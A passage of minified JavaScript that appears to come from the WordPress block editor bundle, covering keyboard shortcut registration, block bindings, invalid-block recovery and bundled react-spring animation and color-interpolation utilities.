null}Xk.Register=function(){const{registerShortcut:e}=(0,g.useDispatch)(Yk.store);return(0,h.useEffect)((()=>{e({name:"core/block-editor/copy",category:"block",description:(0,T.__)("Copy the selected block(s)."),keyCombination:{modifier:"primary",character:"c"}}),e({name:"core/block-editor/cut",category:"block",description:(0,T.__)("Cut the selected block(s)."),keyCombination:{modifier:"primary",character:"x"}}),e({name:"core/block-editor/paste",category:"block",description:(0,T.__)("Paste the selected block(s)."),keyCombination:{modifier:"primary",character:"v"}}),e({name:"core/block-editor/duplicate",category:"block",description:(0,T.__)("Duplicate the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"d"}}),e({name:"core/block-editor/remove",category:"block",description:(0,T.__)("Remove the selected block(s)."),keyCombination:{modifier:"access",character:"z"}}),e({name:"core/block-editor/paste-styles",category:"block",description:(0,T.__)("Paste the copied style to the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"v"}}),e({name:"core/block-editor/insert-before",category:"block",description:(0,T.__)("Insert a new block before the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"t"}}),e({name:"core/block-editor/insert-after",category:"block",description:(0,T.__)("Insert a new block after the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"y"}}),e({name:"core/block-editor/delete-multi-selection",category:"block",description:(0,T.__)("Delete selection."),keyCombination:{character:"del"},aliases:[{character:"backspace"}]}),e({name:"core/block-editor/select-all",category:"selection",description:(0,T.__)("Select all text when typing. Press again to select all blocks."),keyCombination:{modifier:"primary",character:"a"}}),e({name:"core/block-editor/unselect",category:"selection",description:(0,T.__)("Clear selection."),keyCombination:{character:"escape"}}),e({name:"core/block-editor/multi-text-selection",category:"selection",description:(0,T.__)("Select text across multiple blocks."),keyCombination:{modifier:"shift",character:"arrow"}}),e({name:"core/block-editor/focus-toolbar",category:"global",description:(0,T.__)("Navigate to the nearest toolbar."),keyCombination:{modifier:"alt",character:"F10"}}),e({name:"core/block-editor/move-up",category:"block",description:(0,T.__)("Move the selected block(s) up."),keyCombination:{modifier:"secondary",character:"t"}}),e({name:"core/block-editor/move-down",category:"block",description:(0,T.__)("Move the selected block(s) down."),keyCombination:{modifier:"secondary",character:"y"}}),e({name:"core/block-editor/collapse-list-view",category:"list-view",description:(0,T.__)("Collapse all other items."),keyCombination:{modifier:"alt",character:"l"}}),e({name:"core/block-editor/group",category:"block",description:(0,T.__)("Create a group block from the selected multiple blocks."),keyCombination:{modifier:"primary",character:"g"}}),e({name:"core/block-editor/toggle-block-visibility",category:"block",description:(0,T.__)("Show or hide the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"h"}})}),[e]),null};var Qk=Xk;var Jk=function(e={}){return(0,h.useMemo)((()=>({mediaUpload:e.mediaUpload,mediaSideload:e.mediaSideload,maxUploadFileSize:e.maxUploadFileSize,allowedMimeTypes:e.allowedMimeTypes})),[e])};const ev=()=>{};function tv(e,{allowedTypes:t,additionalData:n={},filesList:o,onError:r=ev,onFileChange:i,onSuccess:s,onBatchSuccess:l}){e.dispatch(Gk).addItems({files:o,onChange:i,onSuccess:s,onBatchSuccess:l,onError:({message:e})=>r(e),additionalData:n,allowedTypes:t})}const nv=Kk((e=>{const{settings:t,registry:n,stripExperimentalSettings:o=!1}=e,r=Jk(t);let i=t;window.__experimentalMediaProcessing&&t.mediaUpload&&(i=(0,h.useMemo)((()=>({...t,mediaUpload:tv.bind(null,n)})),[t,n]));const{__experimentalUpdateSettings:s}=G((0,g.useDispatch)(ji));(0,h.useEffect)((()=>{s({...i,__internalIsInitialized:!0},{stripExperimentalSettings:o,reset:!0})}),[i,o,s]),qk(e);const l=(0,d.jsxs)(ws.SlotFillProvider,{passthrough:!0,children:[!i?.isPreviewMode&&(0,d.jsx)(Qk.Register,{}),(0,d.jsx)(hh,{children:e.children})]});return window.__experimentalMediaProcessing?(0,d.jsx)(Wk,{settings:r,useSubRegistry:!1,children:l}):l}));var ov=e=>(0,d.jsx)(nv,{...e,stripExperimentalSettings:!0,children:e.children});const rv=(0,h.createContext)({});function iv({value:e,children:t}){const n=(0,h.useContext)(rv),o=(0,h.useMemo)((()=>({...n,...e})),[n,e]);return(0,d.jsx)(rv.Provider,{value:o,children:t})}rv.displayName="BlockContext";var sv=rv;const lv="core/pattern-overrides";function av(e){return!e||0===Object.keys(e).length}function cv(e){return e?.__default?.source===lv}function uv(e,t){if(cv(e)){const n={};for(const o of t){const t=e[o]?e[o]:{source:lv};n[o]=t}return n}return e}function dv(e){const{clientId:t}=C(),n=e||t,{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r}=(0,g.useRegistry)().select(ji);return{updateBlockBindings:e=>{const{metadata:{bindings:t,...i}={}}=r(n),s={...t};Object.entries(e).forEach((([e,t])=>{t||!s[e]?s[e]=t:delete s[e]}));const l={...i,bindings:s};av(l.bindings)&&delete l.bindings,o(n,{metadata:av(l)?void 0:l})},removeAllBlockBindings:()=>{const{metadata:{bindings:e,...t}={}}=r(n);o(n,{metadata:av(t)?void 0:t})}}}const pv=(0,h.createContext)({});pv.displayName="PrivateBlockContext";const hv={},gv=(0,ws.withFilters)("editor.BlockEdit")((e=>{const{name:t}=e,n=(0,p.getBlockType)(t);if(!n)return null;const o=n.edit||n.save;return(0,d.jsx)(o,{...e})}));var mv=e=>{const{name:t,clientId:n,attributes:o,setAttributes:r}=e,i=(0,g.useRegistry)(),s=(0,p.getBlockType)(t),l=(0,h.useContext)(sv),a=(0,g.useSelect)((e=>G(e(p.store)).getAllBlockBindingsSources()),[]),{bindableAttributes:c}=(0,h.useContext)(pv),{blockBindings:u,context:m,hasPatternOverrides:f}=(0,h.useMemo)((()=>{const e=s?.usesContext?Object.fromEntries(Object.entries(l).filter((([e])=>s.usesContext.includes(e)))):hv;return o?.metadata?.bindings&&Object.values(o?.metadata?.bindings||{}).forEach((t=>{a[t?.source]?.usesContext?.forEach((t=>{e[t]=l[t]}))})),{blockBindings:uv(o?.metadata?.bindings,c),context:e,hasPatternOverrides:cv(o?.metadata?.bindings)}}),[t,s?.usesContext,l,o?.metadata?.bindings,a]),b=(0,g.useSelect)((e=>{if(!u)return o;const t={},r=new Map;for(const[e,t]of Object.entries(u)){const{source:n,args:o}=t,i=a[n];i&&c?.includes(e)&&r.set(i,{...r.get(i),[e]:{args:o}})}if(r.size)for(const[o,i]of r){let r={};o.getValues?r=o.getValues({select:e,context:m,clientId:n,bindings:i}):Object.keys(i).forEach((e=>{r[e]=o.label}));for(const[e,n]of Object.entries(r))"url"!==e||n&&Lc(n)?t[e]=n:t[e]=null}return{...o,...t}}),[o,c,u,n,m,t,a]),k=(0,h.useCallback)((e=>{u?i.batch((()=>{const t={...e},o=new Map;for(const[e,n]of Object.entries(t)){if(!u[e]||!c?.includes(e))continue;const r=u[e],i=a[r?.source];i?.setValues&&(o.set(i,{...o.get(i),[e]:{args:r.args,newValue:n}}),delete t[e])}if(o.size)for(const[e,t]of o)e.setValues({select:i.select,dispatch:i.dispatch,context:m,clientId:n,bindings:t});const s=!!m["pattern/overrides"];f&&s||!Object.keys(t).length||(f&&(delete t.caption,delete t.href),r(t))})):r(e)}),[c,u,n,m,f,r,a,t,i]);if(!s)return null;if(s.apiVersion>1)return(0,d.jsx)(gv,{...e,attributes:b,context:m,setAttributes:k});const v=(0,p.hasBlockSupport)(s,"className",!0)?(0,p.getBlockDefaultClassName)(t):null,_=ms(v,o?.className,e.className);return(0,d.jsx)(gv,{...e,attributes:b,className:_,context:m,setAttributes:k})},fv=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});var bv=function({className:e,actions:t,children:n,secondaryActions:o}){return(0,d.jsx)("div",{style:{display:"contents",all:"initial"},children:(0,d.jsx)("div",{className:ms(e,"block-editor-warning"),children:(0,d.jsxs)("div",{className:"block-editor-warning__contents",children:[(0,d.jsx)("p",{className:"block-editor-warning__message",children:n}),(t?.length>0||o)&&(0,d.jsxs)("div",{className:"block-editor-warning__actions",children:[t?.length>0&&t.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-warning__action",children:e},t))),o&&(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-warning__secondary",icon:fv,label:(0,T.__)("More options"),popoverProps:{placement:"bottom-end",className:"block-editor-warning__dropdown"},noIcons:!0,children:()=>(0,d.jsx)(ws.MenuGroup,{children:o.map(((e,t)=>(0,d.jsx)(ws.MenuItem,{onClick:e.onClick,children:e.title},t)))})})]})]})})})};function kv({originalBlockClientId:e,name:t,onReplace:n}){const{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,p.getBlockType)(t);return(0,d.jsxs)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>o(e),children:(0,T.__)("Find original")},"find-original"),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>n([]),children:(0,T.__)("Remove")},"remove")],children:[(0,d.jsxs)("strong",{children:[r?.title,": "]}),(0,T.__)("This block can only be used once.")]})}function vv({mayDisplayControls:e,mayDisplayParentControls:t,blockEditingMode:n,isPreviewMode:o,...r}){const{name:i,isSelected:s,clientId:l,attributes:a={},__unstableLayoutClassNames:c}=r,{layout:u=null,metadata:g={}}=a,{bindings:m}=g,f=(0,p.hasBlockSupport)(i,"layout",!1)||(0,p.hasBlockSupport)(i,"__experimentalLayout",!1),{originalBlockClientId:x}=(0,h.useContext)(pv);return(0,d.jsxs)(w,{value:(0,h.useMemo)((()=>({name:i,isSelected:s,clientId:l,layout:f?u:null,__unstableLayoutClassNames:c,[b]:e,[k]:t,[v]:n,[_]:m,[y]:o})),[i,s,l,f,u,c,e,t,n,m,o]),children:[(0,d.jsx)(mv,{...r}),x&&(0,d.jsx)(kv,{originalBlockClientId:x,name:i,onReplace:r.onReplace})]})}var _v=n(8021);function yv({title:e,rawContent:t,renderedContent:n,action:o,actionText:r,className:i}){return(0,d.jsxs)("div",{className:i,children:[(0,d.jsxs)("div",{className:"block-editor-block-compare__content",children:[(0,d.jsx)("h2",{className:"block-editor-block-compare__heading",children:e}),(0,d.jsx)("div",{className:"block-editor-block-compare__html",children:t}),(0,d.jsx)("div",{className:"block-editor-block-compare__preview edit-post-visual-editor",children:(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(n)})})]}),(0,d.jsx)("div",{className:"block-editor-block-compare__action",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",tabIndex:"0",onClick:o,children:r})})]})}var xv=function({block:e,onKeep:t,onConvert:n,convertor:o,convertButtonText:r}){const i=(s=o(e),(Array.isArray(s)?s:[s]).map((e=>(0,p.getSaveContent)(e.name,e.attributes,e.innerBlocks))).join(""));var s;const l=(a=e.originalContent,c=i,(0,_v.JJ)(a,c).map(((e,t)=>{const n=ms({"block-editor-block-compare__added":e.added,"block-editor-block-compare__removed":e.removed});return(0,d.jsx)("span",{className:n,children:e.value},t)})));var a,c;return(0,d.jsxs)("div",{className:"block-editor-block-compare__wrapper",children:[(0,d.jsx)(yv,{title:(0,T.__)("Current"),className:"block-editor-block-compare__current",action:t,actionText:(0,T.__)("Convert to HTML"),rawContent:e.originalContent,renderedContent:e.originalContent}),(0,d.jsx)(yv,{title:(0,T.__)("After Conversion"),className:"block-editor-block-compare__converted",action:n,actionText:r,rawContent:l,renderedContent:i})]})};const Sv=e=>(0,p.rawHandler)({HTML:e.originalContent});function wv({clientId:e}){const{block:t,canInsertHTMLBlock:n,canInsertClassicBlock:o}=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlock:o,getBlockRootClientId:r}=t(ji),i=r(e);return{block:o(e),canInsertHTMLBlock:n("core/html",i),canInsertClassicBlock:n("core/freeform",i)}}),[e]),{replaceBlock:r}=(0,g.useDispatch)(ji),[i,s]=(0,h.useState)(!1),l=(0,h.useCallback)((()=>s(!1)),[]),a=(0,h.useMemo)((()=>({toClassic(){const e=(0,p.createBlock)("core/freeform",{content:t.originalContent});return r(t.clientId,e)},toHTML(){const e=(0,p.createBlock)("core/html",{content:t.originalContent});return r(t.clientId,e)},toBlocks(){const e=Sv(t);return r(t.clientId,e)},toRecoveredBlock(){const e=(0,p.createBlock)(t.name,t.attributes,t.innerBlocks);return r(t.clientId,e)}})),[t,r]),c=(0,h.useMemo)((()=>[{title:(0,T._x)("Resolve","imperative verb"),onClick:()=>s(!0)},n&&{title:(0,T.__)("Convert to HTML"),onClick:a.toHTML},o&&{title:(0,T.__)("Convert to Classic Block"),onClick:a.toClassic}].filter(Boolean)),[n,o,a]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:a.toRecoveredBlock,variant:"primary",children:(0,T.__)("Attempt recovery")},"recover")],secondaryActions:c,children:(0,T.__)("Block contains unexpected or invalid content.")}),i&&(0,d.jsx)(ws.Modal,{title:(0,T.__)("Resolve Block"),onRequestClose:l,className:"block-editor-block-compare",children:(0,d.jsx)(xv,{block:t,onKeep:a.toHTML,onConvert:a.toBlocks,convertor:Sv,convertButtonText:(0,T.__)("Convert to Blocks")})})]})}const Cv=(0,d.jsx)(bv,{className:"block-editor-block-list__block-crash-warning",children:(0,T.__)("This block has encountered an error and cannot be previewed.")});var Bv=()=>Cv;class Iv extends h.Component{constructor(){super(...arguments),this.state={hasError:!1}}componentDidCatch(){this.setState({hasError:!0})}render(){return this.state.hasError?this.props.fallback:this.props.children}}var jv=Iv,Ev=n(4132);var Tv=function({clientId:e}){const[t,n]=(0,h.useState)(""),o=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{updateBlock:r}=(0,g.useDispatch)(ji);return(0,h.useEffect)((()=>{n((0,p.getBlockContent)(o))}),[o]),(0,d.jsx)(Ev.A,{className:"block-editor-block-list__block-html-textarea",value:t,onBlur:()=>{const i=(0,p.getBlockType)(o.name);if(!i)return;const s=(0,p.getBlockAttributes)(i,t,o.attributes),l=t||(0,p.getSaveContent)(i,s),[a]=t?(0,p.validateBlock)({...o,attributes:s,originalContent:l}):[!0];r(e,{attributes:s,originalContent:l,isValid:a}),t||n(l)},onChange:e=>n(e.target.value)})},Mv=Kv(),Pv=e=>Uv(e,Mv),Rv=Kv();Pv.write=e=>Uv(e,Rv);var Av=Kv();Pv.onStart=e=>Uv(e,Av);var Nv=Kv();Pv.onFrame=e=>Uv(e,Nv);var Lv=Kv();Pv.onFinish=e=>Uv(e,Lv);var Dv=[];Pv.setTimeout=(e,t)=>{let n=Pv.now()+t,o=()=>{let e=Dv.findIndex((e=>e.cancel==o));~e&&Dv.splice(e,1),Fv-=~e?1:0},r={time:n,handler:e,cancel:o};return Dv.splice(Ov(n),0,r),Fv+=1,Gv(),r};var Ov=e=>~(~Dv.findIndex((t=>t.time>e))||~Dv.length);Pv.cancel=e=>{Av.delete(e),Nv.delete(e),Lv.delete(e),Mv.delete(e),Rv.delete(e)},Pv.sync=e=>{Hv=!0,Pv.batchedUpdates(e),Hv=!1},Pv.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function o(...e){t=e,Pv.onStart(n)}return o.handler=e,o.cancel=()=>{Av.delete(n),t=null},o};var zv=typeof window<"u"?window.requestAnimationFrame:()=>{};Pv.use=e=>zv=e,Pv.now=typeof performance<"u"?()=>performance.now():Date.now,Pv.batchedUpdates=e=>e(),Pv.catch=console.error,Pv.frameLoop="always",Pv.advance=()=>{"demand"!==Pv.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):Wv()};var Vv=-1,Fv=0,Hv=!1;function Uv(e,t){Hv?(t.delete(e),e(0)):(t.add(e),Gv())}function Gv(){Vv<0&&(Vv=0,"demand"!==Pv.frameLoop&&zv($v))}function $v(){~Vv&&(zv($v),Pv.batchedUpdates(Wv))}function Wv(){let e=Vv;Vv=Pv.now();let t=Ov(Vv);t&&(Zv(Dv.splice(0,t),(e=>e.handler())),Fv-=t),Fv?(Av.flush(),Mv.flush(e?Math.min(64,Vv-e):16.667),Nv.flush(),Rv.flush(),Lv.flush()):Vv=-1}function Kv(){let e=new Set,t=e;return{add(n){Fv+=t!=e||e.has(n)?0:1,e.add(n)},delete:n=>(Fv-=t==e&&e.has(n)?1:0,e.delete(n)),flush(n){t.size&&(e=new Set,Fv-=t.size,Zv(t,(t=>t(n)&&e.add(t))),Fv+=e.size,t=e)}}}function Zv(e,t){e.forEach((e=>{try{t(e)}catch(e){Pv.catch(e)}}))}var qv=Object.defineProperty,Yv={};function Xv(){}((e,t)=>{for(var n in t)qv(e,n,{get:t[n],enumerable:!0})})(Yv,{assign:()=>d_,colors:()=>a_,createStringInterpolator:()=>r_,skipAnimation:()=>c_,to:()=>i_,willAdvance:()=>u_});var Qv={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function Jv(e,t){if(Qv.arr(e)){if(!Qv.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}var e_=(e,t)=>e.forEach(t);function t_(e,t,n){if(Qv.arr(e))for(let o=0;o<e.length;o++)t.call(n,e[o],`${o}`);else for(let o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o)}var n_=e=>Qv.und(e)?[]:Qv.arr(e)?e:[e];function o_(e,t){if(e.size){let n=Array.from(e);e.clear(),e_(n,t)}}var r_,i_,s_=(e,...t)=>o_(e,(e=>e(...t))),l_=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),a_=null,c_=!1,u_=Xv,d_=e=>{e.to&&(i_=e.to),e.now&&(Pv.now=e.now),void 0!==e.colors&&(a_=e.colors),null!=e.skipAnimation&&(c_=e.skipAnimation),e.createStringInterpolator&&(r_=e.createStringInterpolator),e.requestAnimationFrame&&Pv.use(e.requestAnimationFrame),e.batchedUpdates&&(Pv.batchedUpdates=e.batchedUpdates),e.willAdvance&&(u_=e.willAdvance),e.frameLoop&&(Pv.frameLoop=e.frameLoop)},p_=new Set,h_=[],g_=[],m_=0,f_={get idle(){return!p_.size&&!h_.length},start(e){m_>e.priority?(p_.add(e),Pv.onStart(b_)):(k_(e),Pv(__))},advance:__,sort(e){if(m_)Pv.onFrame((()=>f_.sort(e)));else{let t=h_.indexOf(e);~t&&(h_.splice(t,1),v_(e))}},clear(){h_=[],p_.clear()}};function b_(){p_.forEach(k_),p_.clear(),Pv(__)}function k_(e){h_.includes(e)||v_(e)}function v_(e){h_.splice(function(e,t){let n=e.findIndex(t);return n<0?e.length:n}(h_,(t=>t.priority>e.priority)),0,e)}function __(e){let t=g_;for(let n=0;n<h_.length;n++){let o=h_[n];m_=o.priority,o.idle||(u_(o),o.advance(e),o.idle||t.push(o))}return m_=0,(g_=h_).length=0,(h_=t).length>0}var y_="[-+]?\\d*\\.?\\d+",x_=y_+"%";function S_(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var w_=new RegExp("rgb"+S_(y_,y_,y_)),C_=new RegExp("rgba"+S_(y_,y_,y_,y_)),B_=new RegExp("hsl"+S_(y_,x_,x_)),I_=new RegExp("hsla"+S_(y_,x_,x_,y_)),j_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,E_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,T_=/^#([0-9a-fA-F]{6})$/,M_=/^#([0-9a-fA-F]{8})$/;function P_(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function R_(e,t,n){let o=n<.5?n*(1+t):n+t-n*t,r=2*n-o,i=P_(r,o,e+1/3),s=P_(r,o,e),l=P_(r,o,e-1/3);return Math.round(255*i)<<24|Math.round(255*s)<<16|Math.round(255*l)<<8}function A_(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function N_(e){return(parseFloat(e)%360+360)%360/360}function L_(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function D_(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function O_(e){let t=function(e){let t;return"number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=T_.exec(e))?parseInt(t[1]+"ff",16)>>>0:a_&&void 0!==a_[e]?a_[e]:(t=w_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|255)>>>0:(t=C_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|L_(t[4]))>>>0:(t=j_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=M_.exec(e))?parseInt(t[1],16)>>>0:(t=E_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=B_.exec(e))?(255|R_(N_(t[1]),D_(t[2]),D_(t[3])))>>>0:(t=I_.exec(e))?(R_(N_(t[1]),D_(t[2]),D_(t[3]))|L_(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}var z_=(e,t,n)=>{if(Qv.fun(e))return e;if(Qv.arr(e))return z_({range:e,output:t,extrapolate:n});if(Qv.str(e.output[0]))return r_(e);let o=e,r=o.output,i=o.range||[0,1],s=o.extrapolateLeft||o.extrapolate||"extend",l=o.extrapolateRight||o.extrapolate||"extend",a=o.easing||(e=>e);return e=>{let t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,i);return function(e,t,n,o,r,i,s,l,a){let c=a?a(e):e;if(c<t){if("identity"===s)return c;"clamp"===s&&(c=t)}if(c>n){if("identity"===l)return c;"clamp"===l&&(c=n)}return o===r?o:t===n?e<=t?o:r:(t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t),c=i(c),o===-1/0?c=-c:r===1/0?c+=o:c=c*(r-o)+o,c)}(e,i[t],i[t+1],r[t],r[t+1],a,s,l,o.map)}};var V_=1.70158,F_=1.525*V_,H_=V_+1,U_=2*Math.PI/3,G_=2*Math.PI/4.5,$_=e=>e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,W_={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>H_*e*e*e-V_*e*e,easeOutBack:e=>1+H_*Math.pow(e-1,3)+V_*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(2*(F_+1)*e-F_)/2:(Math.pow(2*e-2,2)*((F_+1)*(2*e-2)+F_)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*U_),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*U_)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*G_)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*G_)/2+1,easeInBounce:e=>1-$_(1-e),easeOutBounce:$_,easeInOutBounce:e=>e<.5?(1-$_(1-2*e))/2:(1+$_(2*e-1))/2,steps:(e,t="end")=>n=>{let o=(n="end"===t?Math.min(n,.999):Math.max(n,.001))*e;return((e,t,n)=>Math.min(Math.max(n,e),t))(0,1,("end"===t?Math.floor(o):Math.ceil(o))/e)}},K_=Symbol.for("FluidValue.get"),Z_=Symbol.for("FluidValue.observers"),q_=e=>Boolean(e&&e[K_]),Y_=e=>e&&e[K_]?e[K_]():e,X_=e=>e[Z_]||null;function Q_(e,t){let n=e[Z_];n&&n.forEach((e=>{!function(e,t){e.eventObserved?e.eventObserved(t):e(t)}(e,t)}))}var J_=class{[K_];[Z_];constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");ey(this,e)}},ey=(e,t)=>ry(e,K_,t);function ty(e,t){if(e[K_]){let n=e[Z_];n||ry(e,Z_,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function ny(e,t){let n=e[Z_];if(n&&n.has(t)){let o=n.size-1;o?n.delete(t):e[Z_]=null,e.observerRemoved&&e.observerRemoved(o,t)}}var oy,ry=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),iy=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,sy=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ly=new RegExp(`(${iy.source})(%|[a-z]+)`,"i"),ay=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,cy=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,uy=e=>{let[t,n]=dy(e);if(!t||l_())return e;let o=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(o)return o.trim();if(n&&n.startsWith("--")){return window.getComputedStyle(document.documentElement).getPropertyValue(n)||e}return n&&cy.test(n)?uy(n):n||e},dy=e=>{let t=cy.exec(e);if(!t)return[,];let[,n,o]=t;return[n,o]},py=(e,t,n,o,r)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(o)}, ${r})`,hy=e=>{oy||(oy=a_?new RegExp(`(${Object.keys(a_).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map((e=>Y_(e).replace(cy,uy).replace(sy,O_).replace(oy,O_))),n=t.map((e=>e.match(iy).map(Number))),o=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})))).map((t=>z_({...e,output:t})));return e=>{let n=!ly.test(t[0])&&t.find((e=>ly.test(e)))?.replace(iy,""),r=0;return t[0].replace(iy,(()=>`${o[r++](e)}${n||""}`)).replace(ay,py)}},gy="react-spring: ",my=e=>{let t=e,n=!1;if("function"!=typeof t)throw new TypeError(`${gy}once requires a function parameter`);return(...e)=>{n||(t(...e),n=!0)}},fy=my(console.warn);my(console.warn);function by(e){return Qv.str(e)&&("#"==e[0]||/\d/.test(e)||!l_()&&cy.test(e)||e in(a_||{}))}new WeakMap;new Set,new WeakMap,new WeakMap,new WeakMap;var ky=l_()?ic.useEffect:ic.useLayoutEffect;function vy(){let e=(0,ic.useState)()[1],t=(()=>{let e=(0,ic.useRef)(!1);return ky((()=>(e.current=!0,()=>{e.current=!1})),[]),e})();return()=>{t.current&&e(Math.random())}}var _y=[];var yy=Symbol.for("Animated:node"),xy=e=>e&&e[yy],Sy=(e,t)=>((e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}))(e,yy,t),wy=e=>e&&e[yy]&&e[yy].getPayload(),Cy=class{payload;constructor(){Sy(this,this)}getPayload(){return this.payload||[]}},By=class extends Cy{constructor(e){super(),this._value=e,Qv.num(this._value)&&(this.lastPosition=this._value)}done=!0;elapsedTime;lastPosition;lastVelocity;v0;durationProgress=0;static create(e){return new By(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return Qv.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,Qv.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},Iy=class extends By{_string=null;_toString;constructor(e){super(0),this._toString=z_({output:[e,e]})}static create(e){return new Iy(e)}getValue(){return 